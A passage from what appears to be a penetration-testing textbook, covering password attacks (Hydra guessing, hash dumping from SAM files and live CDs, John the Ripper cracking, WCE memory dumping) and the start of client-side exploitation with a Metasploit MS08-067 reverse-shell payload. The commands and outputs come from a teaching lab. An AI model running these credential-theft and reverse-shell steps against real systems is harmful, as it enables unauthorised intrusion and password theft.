root@kali:~# hydra -l georgia -P passwordfile.txt 192.168.20.10 pop3
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
[DATA] 16 tasks, 1 server, 24 login tries (l:4/p:6), ~1 try per task
[DATA] attacking service pop3 on port 110
[110][pop3] host: 192.168.20.10 login: georgia password: password\odot[STATUS] attack finished for 192.168.20.10 (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-01-07 20:22:23
```
Hydra found *georgia*'s password to be *password* ❶.

Now, in [Example](#page-261-1) 9-7, we'll use our credentials to read *georgia*'s email.

```
Example 9-7. Using Netcat to log in with guessed credentials
```
root@kali:~# **nc 192.168.20.10 pop3** +OK POP3 server xpvictim.com ready <00037.23305859@xpvictim.com> **USER georgia** +OK georgia welcome here **PASS password** +OK mailbox for georgia has 0 messages (0 octets)

Specify the pop3 protocol, and provide the username and password when prompted. (Unfortunately, there are no love letters in this particular inbox.) Hydra can perform online password guessing against a range of services. (See its manual page for a complete list.) For example, here we use the credentials we found with Hydra to log in with Netcat.

Keep in mind that most services can be configured to lock out accounts after a certain number of failed login attempts. There are few better ways to get noticed by a client's IT staff than suddenly locking out several user accounts. Logins in rapid succession can also tip off firewalls and intrusion-prevention systems, which will get your IP address blocked at the perimeter. Slowing down and randomizing scans can help with this, but there is, of course, a tradeoff: Slower scans will take longer to produce results.

One way to avoid having your login attempts noticed is to try to guess a password before trying to log in, as you'll learn in the next section.

# <span id="page-262-0"></span>**Offline Password Attacks**

Another way to crack passwords (without being discovered) is to get a copy of the password hashes and attempt to reverse them back to plaintext passwords. This is easier said than done because hashes are designed to be the product of a one-way hash function: Given an input, you can calculate the output using the hash function, but given the output, there is no way to reliably determine the input. Thus, if a hash is compromised, there should be no way to calculate the plaintext password. We can, however, guess a password, hash it with the oneway hash function, and compare the results to the known hash. If the two hashes are the same, we've found the correct password.

#### **NOTE**

As you'll learn in LM vs. NTLM Hashing [Algorithms,](#page-268-0) not all password hashing systems have stood the test of time. Some have been cracked and are no longer considered secure. In these cases, regardless of the strength of the password chosen, an attacker with access to the hashes will be able to recover the plaintext password in a reasonable amount of time.

Of course, it's even better if you can get access to passwords in plaintext and save yourself the trouble of trying to reverse the cryptography, but often the passwords you encounter will be hashed in some way. In this section we'll focus on finding and reversing password hashes. If you stumble upon a program configuration file, database, or other file that stores passwords in plaintext, all the better.

But before we can try to crack password hashes, we have to find them. We all hope that the services that store our passwords do a good job of protecting them, but that's never a given. It only takes one exploitable flaw or a user who falls victim to a social-engineering attack (discussed in [Chapter](#page-310-0) 11) to bring down the whole house of cards. You'll find plenty of password hashes lying around sites like Pastebin, remnants from past security breaches.

In [Chapter](#page-233-0) 8, we gained access to some password hashes on the Linux and Windows XP targets. Having gained a Meterpreter session with system privileges on the Windows XP system via the *windows/smb/ms08\_067\_netapi* Metasploit module, we can use the hashdump Meterpreter command to print the hashed Windows passwords, as shown in [Example](#page-263-0) 9-8.

```
Example 9-8. Dumping password hashes in Meterpreter
```

```
meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
georgia:1003:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:df40c521ef762bb7b9767e30ff112a3c:938ce7d211ea733373bcfc3e6fbb3641:::
```
secret:1004:e52cac67419a9a22664345140a852f61:58a478135a93ac3bf058a5ea0e8fdb71::: SUPPORT\_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:bc48640a0fcb55c6ba1c9955080a52a8

Save the output of the hashdump to a file called *xphashes.txt*, which we will use in John the [Ripper.](#page-270-0)

In [Chapter](#page-233-0) 8 we also downloaded backups of the SAM and SYSTEM hives using the local file inclusion issue in Zervit 0.4 on the Windows XP system. We used this same issue to download the configuration file for the FileZilla FTP server, which contained passwords hashed with the MD5 algorithm. On the Linux target, the Vsftpd smiley-face backdoor gave us root privileges, and thus we can access to the file */etc/shadow*, which stores Linux password hashes. We saved the password for user *georgia* to the file *linuxpasswords.txt*.

# **Recovering Password Hashes from a Windows SAM File**

The SAM file stores hashed Windows passwords. Though we were able to use Meterpreter to dump the password hashes from the Windows XP system (as shown previously), sometimes you'll be able to get only the SAM file.

We weren't able to get access to the primary SAM file through the Zervit 0.4

vulnerability, but we were able to download a backup copy from the *C:\Windows\repair* directory using a local file-inclusion vulnerability. But when we try to read the SAM file (as shown in [Example](#page-264-0) 9-9), we don't see any password hashes.

#### <span id="page-264-0"></span>*Example 9-9. Viewing the SAM file*

```
root@bt:~# cat sam
regf P P5gfhbinDDDDnk,DuDDDDD DDDD DDDDDDDDDxDDDDSAMXDDDskx x D DpDμ\μ?
? μ μ
                               DDDDnk LDDDD DBDDDD Dx DDDDDSAMDDDDskxx7d
DHXμ4μ? DDDDvk D CPDDD D μDxDμD0Dμ DμDD 4μ1 ? DDDDD
DDDDlf SAMDDDDnk DuDDDDD H#DDDD Px DDDDDomainsDDDDvkDDDDD8lf DDomaDDDDnk
\DDJDDD DDDDDD0x DDDD( AccountDDDDvk DD
--snip--
```
The SAM file is obfuscated because the Windows Syskey utility encrypts the password hashes inside the SAM file with 128-bit Rivest Cipher 4 (RC4) to provide additional security. Even if an attacker or pentester can gain access to the SAM file, there's a bit more work to do before we can recover the password hashes. Specifically, we need a key to reverse the encrypted hashes.

The encryption key for the Syskey utility is called the *bootkey*, and it's stored in the Windows SYSTEM file. You'll find a copy of the SYSTEM file in the *C:\Windows\repair* directory where we found the backup SAM file. We can use a tool in Kali called Bkhive to extract the Syskey utility's bootkey from the SYSTEM file so we can decrypt the hashes, as shown in [Example](#page-264-1) 9-10.

<span id="page-264-1"></span>*Example 9-10. Using Bkhive to extract the bootkey*

```
root@kali:~# bkhive system xpkey.txt
bkhive 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
```

```
Root Key : $$$PROTO.HIV
Default ControlSet: 001
Bootkey: 015777ab072930b22020b999557f42d5
```
Here we use Bkhive to extract the bootkey by passing in the SYSTEM file *system* (the file we downloaded from the repair directory using the Zervit 0.4 directory traversal) as the first argument and extracting the file to *xpkey.txt*. Once we have the bootkey, we can use Samdump2 to retrieve the password hashes from the SAM file, as shown in [Example](#page-265-0) 9-11. Pass Samdump2 the location of

the SAM file and the bootkey from Bkhive as arguments, and it will use the bootkey to decrypt the hashes.

<span id="page-265-0"></span>*Example 9-11. Using Samdump2 to recover Windows hashes*

```
root@kali:~# samdump2 sam xpkey.txt
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
```

```
Root Key : SAM
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:df40c521ef762bb7b9767e30ff112a3c:938ce7d211ea733373bcfc3e6fbb3641:::
```
SUPPORT\_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:bc48640a0fcb55c6ba1c9955080a52a8

Now compare these hashes to those found with the hashdump command in an active Meterpreter session from [Example](#page-263-0) 9-8. (A Meterpreter session with sufficient privileges can dump password hashes on the fly without requiring us to download the SAM and SYSTEM files.) Notice that our hash list in [Example](#page-265-0) 9-11 lacks entries for the users *georgia* or *secret*. What happened?

When using the Zervit directory traversal, we weren't able to access the main SAM file at *C:\Windows\System32\config* and instead downloaded a backup from *C:\Windows\repair\sam*. These users must have been created after the SAM file backup was created. We do have a password hash for the *Administrator* user, though. Though not complete or fully up-to-date, we may still be able to use cracked hashes from this backup SAM to log in to the systems.

Now let's look at another way to access password hashes.

# **Dumping Password Hashes with Physical Access**

On some engagements, you'll actually have physical access to user machines, with so-called physical attacks in scope. While having physical access may not appear very useful at first, you may be able to access the password hashes by restarting a system using a Linux Live CD to bypass security controls. (We'll use a Kali ISO image, though other Linux Live CDs such as Helix or Ubuntu will work. We used a prebuilt Kali virtual machine in [Chapter](#page-22-0) 1. To get a standalone ISO of Kali, go to *<http://www.kali.org>*.) When you boot a machine

with a Live CD, you can mount the internal hard disk and gain access to all files, including the SAM and SYSTEM files. (When Windows boots, there are certain security controls in place to stop users from accessing the SAM file and dumping password hashes, but these aren't active when the filesystem is loaded in Linux.)

Our Windows 7 virtual machine, with its solid external security posture, has been a bit neglected in these last few chapters. Let's dump its hashes using a physical attack. First, we'll point our virtual machine's optical drive to a Kali ISO file, as shown in [Figure](#page-266-0) 9-1 (for VMware Fusion). In VMware Player, highlight your Windows 7 virtual machine, right-click it and choose **Settings**, then choose **CD/DVD (SATA)** and point to the ISO in the Use ISO Image field on the right side of the page.

<span id="page-266-0"></span>

By default, VMware will boot up the virtual machine so quickly that it will be difficult to change the BIOS settings to boot from the CD/DVD drive instead of the hard disk. To fix this, we'll add a line to the VMware configuration file (*.vmx*) to delay the boot process at the BIOS screen for a few seconds.

1. On your host machine, browse to where you saved your virtual machines. Then, in the folder for the Windows 7 target, find the *.vmx* configuration file, and open it in a text editor. The configuration file should look similar to [Example](#page-267-0) 9-12.

<span id="page-267-0"></span>*Example 9-12. VMware configuration file (.vmx)*

```
.encoding = "UTF-8"
config.version = "8"
virtualHW.version = "9"
vcpu.hotadd = "TRUE"
scsi0.present = "TRUE"
scsi0.virtualDev = "lsilogic"
--snip--
```
- 2. Add the line **bios.bootdelay = 3000** anywhere in the file. This tells the virtual machine to delay booting for 3000 ms, or three seconds, enough time for us to change the boot options.
- 3. Save the *.vmx* file, and restart the Windows 7 target. Once you can access the BIOS, choose to boot from the CD drive. The virtual machine should start the Kali ISO. Even though we're booted into Kali, we can mount the Windows hard disk and access files, bypassing the security features of the Windows operating system.

[Example](#page-267-1) 9-13 shows how to mount the file system and dump the password hashes.

<span id="page-267-1"></span>*Example 9-13. Dumping Windows hashes with a Linux Live CD*

```
root@kali:# ❶mkdir -p /mnt/sda1
root@kali:# ❷mount /dev/sda1 /mnt/sda1
root@kali:# ❸cd /mnt/sda1/Windows/System32/config/
root@kali:/mnt/sda1/Windows/System32/config bkhive SYSTEM out
root@kali:/mnt/sda1/Windows/System32/config samdump2 SAM out
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
Root Key : CMI-CreateHive{899121E8-11D8-41B6-ACEB-301713D5ED8C}
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Georgia
```

```
Weidman:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b75B6c:::
```
We create a directory where we can mount our Windows filesystem with the mkdir command at  $\bigcirc$ . Next, we use mount  $\bigcirc$  to mount the Windows filesystem (*/dev/sda1*) in the newly created directory (*/mnt/sda1*), which means that the target's C drive is effectively at */mnt/sda1*. The SAM and SYSTEM files in

Windows are in the *C:\Windows\System32\config* directory, so we change directories to */mnt/sda1/Windows/System32/config* to access these files using cd ❸, at which point we can use Samdump2 and Bkhive against the SAM and SYSTEM files without first saving these files and moving them to our Kali system.

Once again we've managed to get access to password hashes. We now have hashes for our Windows XP target, our Windows 7 target, our Linux target, and the FileZilla FTP server on the Windows XP target.

#### **NOTE**

In [Chapter](#page-347-0) 13, we'll explore some tricks for using password hashes to authenticate without the need for access to the plaintext passwords, but usually, in order to use these hashes, we'll need to reverse the cryptographic hash algorithms and get the plaintext passwords. The difficulty of this depends on the password-hashing algorithm used as well as the strength of the password used.

# <span id="page-268-0"></span>**LM vs. NTLM Hashing Algorithms**

[Example](#page-268-1) 9-14 compares the two password hash entries. The first one belongs to the *Administrator* account on Windows XP, which we found with hashdump in Meterpreter, and the second is Georgia Weidman's account from Windows 7, which we found with physical access in the previous section.

<span id="page-268-1"></span>*Example 9-14. Dumping Windows hashes with a Linux Live CD*

```
Administrator❶:500❷:e52cac67419a9a224a3b108f3fa6cb6d❸:8846f7eaee8fb117ad06bdd830b7586c❹
```

```
Georgia
Weidman❶:1000❷:aad3b435b51404eeaad3b435b51404ee❸:8846f7eaee8fb117ad06bdd830b7586c❹
```
The first field in the hashes is the username  $\bullet$ ; the second is the user ID  $\bullet$ ; the third is the password hash in LAN Manager (LM) format  $\bigotimes$ ; and the fourth is the NT LAN Manager (NTLM) hash  $\bigcirc$ . LM Hash was the primary way to hash passwords on Microsoft Windows up to Windows NT, but it's a cryptographically unsound method that makes it possible to discover the correct plaintext password for an LM hash, regardless of a password's length and complexity. Microsoft introduced NTLM hashing to replace LM hash, but on Windows XP, passwords are stored in both LM and NTLM formats by default.

(Windows 7 opts exclusively for the more secure NTLM hash.)

In the hashes in [Example](#page-268-1) 9-14, because both passwords are the string *password*, the NTLM hash entries for each account are identical, but the LM hash fields are different. The first entry has the value e52cac67419a9a224a3b108f3fa6cb6d, whereas the Windows 7 entry has aad3b435b51404eeaad3b435b51404ee, which is LM hash-speak for empty. The inclusion of the LM hash entry will make cracking the hashes much simpler. In fact, any LM-hashed password can be brute-forced in minutes to hours. In contrast, our ability to crack the NTLM hashes will depend on both our ability to guess and the length and complexity of the password. If the hashing function is cryptographically sound, it could take years, decades, or more than your lifetime to try every possible password.

# **The Trouble with LM Password Hashes**

When you see LM hashes on a pentest, you can be sure that the plaintext password is recoverable from the password hash. However, one-way hash functions can't be reversed. Complex math is used to develop algorithms that make it impossible to discover the original plaintext password value that was hashed, given the password hash. But we *can* run a plaintext password guess through the cryptographic hashing function and compare the results to the hash we're trying to crack; if they're the same, we've found the correct password.

The following issues contribute to the insecurity of LM hashes:

- Passwords are truncated at 14 characters.
- Passwords are converted to all uppercase.
- Passwords of fewer than 14 characters are null-padded to 14 characters.
- The 14-character password is broken into two seven-character passwords that are hashed separately.

Why are these characteristics so significant? Say we start with a complex, strong password like this:

T3LF23!+?sRty\$J

This password has 15 characters from four classes, including lowercase letters,

This password has 15 characters from four classes, including lowercase letters, uppercase letters, numbers, and symbols, and it's not based on a dictionary word. However, in the LM hash algorithm, the password is truncated to 14 characters like this:

T3LF23!+?sRty\$

Then the lowercase letters are changed to uppercase:

T3LF23!+?SRTY\$

Next, the password is split into two seven-character parts. The two parts are then used as keys to encrypt the static string KGS!@#\$% using the Data Encryption Standard (DES) encryption algorithm:

T3LF23! +?SRTY\$

The resulting eight-character ciphertexts from the encryption are then concatenated to make the LM hash.

To crack an LM hash, we just need to find seven characters, all uppercase, with perhaps some numbers and symbols. Modern computing hardware can try every possible one- to seven-character combination, encrypt the string KGS!@#\$%, and compare the resulting hash to a given value in a matter of minutes to hours.

# <span id="page-270-0"></span>**John the Ripper**

One of the more popular tools for cracking passwords is John the Ripper. The default mode for John the Ripper is brute forcing. Because the set of possible plaintext passwords in LM hash is so limited, brute forcing is a viable method for cracking any LM hash in a reasonable amount of time, even with our Kali virtual machine, which has limited CPU power and memory.

For example, if we save the Windows XP hashes we gathered earlier in this chapter to a file called *xphashes.txt*, then feed them to John the Ripper like this, we find that John the Ripper can run through the entire set of possible passwords and come up with the correct answer, as shown in [Example](#page-270-1) 9-15.

<span id="page-270-1"></span>*Example 9-15. Cracking LM hashes with John the Ripper*

#### root@kali: **john xphashes.txt**

Warning: detected hash type "lm", but the string is also recognized as "nt" Use the "--format=nt" option to force loading these as that type instead Loaded 10 password hashes with no different salts (LM DES [128/128 BS SSE2])



John the Ripper cracks the seven-character password hashes. In [Example](#page-270-1) 9-15, we see that *PASSWOR* is the first half of the user *secret*'s password. Likewise, it's the first half of the password for *georgia* and *Administrator*. The second half of *secret*'s password is *D123*, and *georgia* and *Administrator*'s are *D*. Thus, the complete plaintext of the LM-hashed passwords are *PASSWORD* for *georgia* and *Administrator* and *PASSWORD123* for *secret*. The LM hash doesn't tell us the correct case for a password, and if you try logging in to the Windows XP machine as *Administrator* or *georgia* with the password *PASSWORD* or the account *secret* with *PASSWORD123*, you will get a login error because LM hash does not take into account the correct case of the letters in the password.

To find out the correct case of the password, we need to look at the fourth field of the NTLM hash. John the Ripper noted in the example in [Example](#page-270-1) 9-15 that NTLM hashes were also present, and you can use the flag --format=nt to force John the Ripper to use those hashes (we don't have LM hashes for Windows 7, so we will have to crack Windows 7 passwords with a wordlist since brute forcing the NTLM hashes would likely take too long).

Cracking Windows NTLM hashes is nowhere near as easy as cracking LM ones. Although a five-character NTLM password that uses only lowercase letters and no other complexity could be brute-forced as quickly as an LM hash, a 30 character NTLM password with lots of complexity could take many years to crack. Trying every possible character combination of any length, hashing it, and comparing it to a value could go on forever until we happened to stumble upon the correct value (only to find out that the user has since changed his or her password).

Instead of attempting to brute-force passwords, we can use wordlists containing

known passwords, common passwords, dictionary words, combinations of dictionary words padded with numbers and symbols at the end, and so on. (We'll see an example of using a wordlist with John the Ripper in Cracking Linux [Passwords\).](#page-272-0)

#### **A REAL-WORLD EXAMPLE**

Legacy password hashing once made all the difference on one of my pentests. The domain controller was Windows Server 2008, with a strong security posture. The workstations throughout the enterprise were reasonably secure, too, having recently been upgraded to fully patched Windows 7 systems. There was, however, one promising light in the dark: a Windows 2000 box that was missing several security patches. I was able to quickly gain system privileges on the machine using Metasploit.

The trouble was that, while on paper, the penetration test was now a success, compromising the machine had gained me next to nothing. The system contained no sensitive files, and it was the only machine on this particular network, isolated from the new, updated Windows domain. It had all the trappings of a domain controller, except it had no clients. All of the other machines in the environment were members of the new Windows 2008 domain controller's domain. Though technically I was now a domain administrator, I was no further along on the pentest than I was before I found the Windows 2000 machine.

Since this was the domain controller, the domain user password hashes were included locally. Windows 2000, like Windows XP, stored the LM hashes of passwords. The client's old domain administrator password was strong; it had about 14 characters; included uppercase letters, lowercase letters, numbers, and symbols; and was not based on a dictionary word. Fortunately, because it was LM hashed, I was able to get the password back in a matter of minutes.

What do you think the domain administrator's password was on the new domain? You guessed it. It was the same as the domain administrator's password on the old domain. The Windows 2000 box had not been used in over six months, but it was still running, and it used an insecure hashing algorithm. Also, the client wasn't changing their passwords regularly. These two things combined to bring down what was otherwise a strong security posture. I was able to access every system in the environment just by logging in with the domain administrator password I found on the compromised Windows 2000 system.

### <span id="page-272-0"></span>**Cracking Linux Passwords**

We can also use John the Ripper against the Linux password hashes we dumped after exploiting the Vsftpd server backdoor in [Chapter](#page-233-0) 8, as shown in [Example](#page-272-1) 9-16.

<span id="page-272-1"></span>*Example 9-16. Cracking Linux hashes with John the Ripper*

```
root@kali# cat linuxpasswords.txt
georgia:$1$CNp3mty6$lRWcT0/PVYpDKwyaWWkSg/:15640:0:99999:7:::
root@kali# johnlinuxpasswords.txt --wordlist=passwordfile.txt
```

```
Loaded 1 password hash (FreeBSD MD5 [128/128 SSE2 intrinsics 4x])
password (georgia)
guesses: 1 time: 0:00:00:00 DONE (Sun Jan 11 05:05:31 2015) c/s: 100
trying: password - Password123
```
User *georgia* has an MD5 hash (we can tell from the \$1\$ at the beginning of the password hash). MD5 can't be brute-forced in a reasonable amount of time. Instead, we use a wordlist with the --wordlist option in John the Ripper. John the Ripper's success at cracking the password depends on the inclusion of the correct password in our wordlist.

#### **MANGLING WORDLISTS WITH JOHN THE RIPPER**

When required by a password policy to include a number and/or a symbol in a password, many users will just tack them on to the end of a dictionary word. Using John the Ripper's rules functionality, we can catch this and other common mutations that may slip by a simple wordlist. Open the John the Ripper configuration file at */etc/john/john.conf* in an editor and search for *List.Rules:Wordlist*. Beneath this heading, you can add mangling rules for the wordlist. For example, the rule  $\S[0-9]\S[0-9]\S[0-9]$ will add three numbers to the end of each word in the wordlist. You can enable rules in John the Ripper by using the flag --rules at the command line. More information on writing your own rules can be found at *<http://www.openwall.com/john/doc/RULES.shtml>*.

# **Cracking Configuration File Passwords**

Finally, let's try to crack the MD5 hashed passwords we found in the FileZilla FTP server configuration file we downloaded with the Zervit 0.4 file inclusion vulnerability. As you'll see, sometimes we don't even need to crack a password hash. For example, try entering the hash for the user *georgia*, *5f4dcc3b5aa765d61d8327deb882cf99*, into a search engine. The first few hits confirm that *georgia*'s password is *password*. Additionally, searching tells us that the account *newuser* is created when a FileZilla FTP server is installed with the password *wampp*.

Now try logging in to the Windows XP target's FTP server with these credentials. Sure enough, login is successful. The administrator of this system forgot to change the default password for the built-in FTP account. If we were not able to recover the plaintext passwords this easily, we could again use John the Ripper with a wordlist, as discussed previously.

#### **Rainbow Tables**

#### **Rainbow Tables**

Rather than taking a wordlist, hashing each entry with the relevant algorithm, and comparing the resulting hash to the value to be cracked, we can speed up this process considerably by having our wordlist prehashed. This, of course, will take storage space—more with longer hash lists, and approaching infinity as we try to store every possible password hash value for brute forcing.

A set of precomputed hashes is known as a *rainbow table*. Rainbow tables typically hold every possible hash entry for a given algorithm up to a certain length with a limited character set. For example, you may have a rainbow table for MD5 hashes that contains all entries that are all lowercase letters and numbers with lengths between one and nine. This table is about 80 GB—not so bad with today's price of storage, but keep in mind this is only a very limited amount of the possible keyspace for MD5.

Given its limited keyspace (discussed previously), an LM hash appears to be an ideal candidate for using rainbow tables. A full set of LM hash rainbow tables is about 32 GB.

You can download pregenerated sets of hashes from *http://project[rainbowcrack.com/table.htm](http://project-rainbowcrack.com/table.htm)*. The tool Rcrack in Kali can be used to sift through the rainbow tables for the correct plaintext.

# **Online Password-Cracking Services**

The current hip thing to do in IT is to move things to the cloud, and password cracking is no different. By leveraging multiple high-spec machines, you can get faster, more comprehensive results than you could with just a virtual machine on your laptop. You can, of course, set up up your own high-powered machines in the cloud, create your own wordlists, and so on, but there are also online services that will take care of this for you for a fee. For example, *<https://www.cloudcracker.com/>* can crack NTLM Windows hashes, SHA-512 for

Linux, WPA2 handshakes for wireless, and more. You simply upload your password hash file, and the cracker does the rest.

# **Dumping Plaintext Passwords from Memory with Windows Credential Editor**

Why bother cracking password hashes if we can get access to plaintext passwords? If we have access to a Windows system, in some cases we can pull plaintext passwords directly from memory. One tool with this functionality is the Windows Credential Editor (WCE). We can upload this tool to an exploited target system, and it will pull plaintext passwords from the Local Security Authority Subsystem Service (LSASS) process in charge of enforcing the system's security policy. You can download the latest version of WCE from *<http://www.ampliasecurity.com/research/wcefaq.html>*. An example of running WCE is shown in [Example](#page-275-0) 9-17.

<span id="page-275-0"></span>*Example 9-17. Running WCE*

```
C:\>wce.exe -w
wce.exe -w
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan
Ochoa
(hernan@ampliasecurity.com)
Use -h for help.
```
georgia\BOOKXP:password

Here WCE found the plaintext of the user *georgia*'s password. The downside to this attack is that it requires a logged-in user for the password to be stored in memory. Even if you were able to get a plaintext password or two with this method, it is still worth dumping and attempting to crack any password hashes you can access.

# **Summary**

Reversing password hashes is an exciting field, and as the speed of hardware increases, it becomes possible to crack stronger hashes faster. Using multiple CPUs and even the graphics processing units (GPUs) on video cards, password crackers can try many hashes very quickly. Our virtual machines don't have much processing power, but even your average modern laptop is much faster than the machines that were used for password cracking just a few short years ago. The cutting edge of password cracking these days is taking to the cloud and harnessing multiple top-spec cloud servers for cracking. You'll even find some cloud-based password-cracking services.

As you've seen in this chapter, using information gathered from successful

exploits in [Chapter](#page-233-0) 8, we've managed to reverse password hashes to recover plaintext passwords for some services and the systems themselves. Having managed to get a foothold on the systems, let's look at some advanced attack methods that can help us if we can't find anything vulnerable when listening on the network. We still have the Windows 7 machine to exploit, after all.

# **Chapter 10. Client-Side Exploitation**

The vulnerabilities we've studied so far have been low-hanging fruit, and all have come up on real engagements. It's common on penetration tests to find vulnerable services listening on ports, unchanged default passwords, misconfigured web servers, and so on.

However, clients who put a lot of time and effort into their security posture may be free from these kinds of vulnerabilities. They may have all security patches in place; they may periodically audit passwords and remove any that can be easily guessed or cracked. They may control user roles: Regular users may not have administrative rights on their workstations, and any software that is installed is investigated and maintained by the security staff. As a result, there may not be many services to even try to attack.

Yet, despite the deployment of the latest and greatest security technologies and the employment of crack security teams, high-profile companies (with potentially high payoffs for attackers) are still being breached. In this chapter we'll examine a few different kinds of attacks that don't require direct network access. We'll study attacks that target local software on a system—software that is not listening on a port.

Because we won't attack a computer or listening port directly, and because we need to come up with another way to attack a device inside a corporate perimeter, we need to select our payload accordingly. Whereas a normal bind shell might work fine for systems directly exposed to the Internet or listening on a port on our local network, we will at the very least be limited to reverse connections here.

But first let's dive a little deeper into the Metasploit payload system and check out some other payloads that may be useful to you.

**Bypassing Filters with Metasploit Payloads**

# **Bypassing Filters with Metasploit Payloads**

In previous chapters we discussed the Metasploit payload system, including single versus staged payloads and bind shells versus reverse shells. We also talked briefly about Metasploit's Meterpreter payload (which we'll discuss in depth in [Chapter](#page-347-0) 13). When you use the command show payloads on a module, you may see several payloads that may be new to you. We'll look at a few in this section that can be used to bypass filtering technologies you may encounter on your pentests.

# **All Ports**

Our network is set up such that our attack and target virtual machines are on the same network with no firewalls or other filters blocking communications. However, in your pentesting career, you may encounter clients with all sorts of filtering setups. Even a reverse connection may not be able to get through the filters and connect back to your attack machine on just any port. For example, a client network may not allow traffic to leave the network on port 4444, the default for Metasploit *reverse\_tcp* payloads. It may allow traffic out only on specific ports, such as 80 or 443 for web traffic.

If we know which ports are allowed through the filter, we can set the LPORT option to the relevant port. The Metasploit *reverse\_tcp\_allports* payloads can help us find a port to connect to. As the name suggests, this payload communication method will try all ports until it finds a successful connection back to Metasploit.

Let's test this functionality with the *windows/shell/reverse\_tcp\_allports* payload, as shown in [Example](#page-278-0) 10-1. We are using the MS08-067 exploit against Windows XP.

<span id="page-278-0"></span>*Example 10-1. Windows/shell/reverse\_tcp\_allports payload*

```
msf exploit(ms08_067_netapi) > set payload windows/shell/reverse_tcp_allports
payload => windows/shell/reverse_tcp_allports
msf exploit(ms08_067_netapi) > show options
--snip--
Payload options (windows/shell/reverse_tcp_allports):
  Name Current Setting Required Description
  ---- --------------- -------- -----------
```

```
EXITFUNC thread yes Exit technique: seh, thread, process, none
  LHOST 192.168.20.9 yes The listen address
 ❶LPORT 1 yes The starting port number to connect back on
--snip--
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.20.9:1
--snip--
[*] Sending encoded stage (267 bytes) to 192.168.20.10
[*] Command shell session 5 opened (192.168.20.9:1 -> 192.168.20.10:1100) at 2015-05-
14
22:13:20 -0400 ❷
```
Here, the LPORT  $\bullet$  option specifies the first port to try. If that port doesn't work, the payload will try each subsequent port until the connection succeeds. If the payload reaches 65535 without success, it starts trying again at port 1 and runs infinitely.

Because there is no filter blocking our traffic, the first port Metasploit tries, port 1, creates a successful connection, as shown at  $\bigcirc$ . Though this payload will work in many cases, some filtering technologies will be able to stop it regardless of the port it tries to connect to. One downside to this payload is that it may run for a long time in an attempt to find an unfiltered port. If a user sees the application hanging, he or she may close it before the payload is successful.

# **HTTP and HTTPS Payloads**

While some filters may allow all traffic out on certain ports, the most advanced filtering systems use content inspection to screen for legitimate protocol-specific traffic. This can pose a problem for our payloads. Even though our Meterpreter payload communication is encrypted—the content inspection won't be able to say, "That's Metasploit, go away!"—the filter will be able to tell that the traffic going out on port 80 doesn't meet the HTTP specification.

To address this challenge, the developers of Metasploit created HTTP and HTTPS payloads. These payloads follow the HTTP and HTTPS specifications so that even content-inspection filters will be convinced that our traffic is legitimate. Also, these payloads are packet based, rather than stream based like the TCP payloads. That means they aren't limited to a specific connection. If you lose network communication briefly and lose all your Metasploit sessions,

